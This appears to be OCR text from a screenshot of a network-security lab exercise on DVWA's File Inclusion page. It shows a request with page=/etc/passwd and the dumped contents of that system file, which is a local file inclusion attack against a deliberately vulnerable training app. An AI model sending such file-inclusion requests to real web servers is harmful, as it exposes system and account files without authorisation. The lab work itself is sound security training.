 srs_lv_3.pdf
Vulnerability: Reflected Cro
Vulnerability: File Inclusion
12._Mrezna_sigurnost_--_p
W File inclusion vulnerability
Not Secure 192.168.1.6/vulnerabilities/fi/?page=/etc/passwd
Apps M metro erasmus Search course | K... Online Application KTH Accommodat... Home | Europass » Other Bookmarks Reading List
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion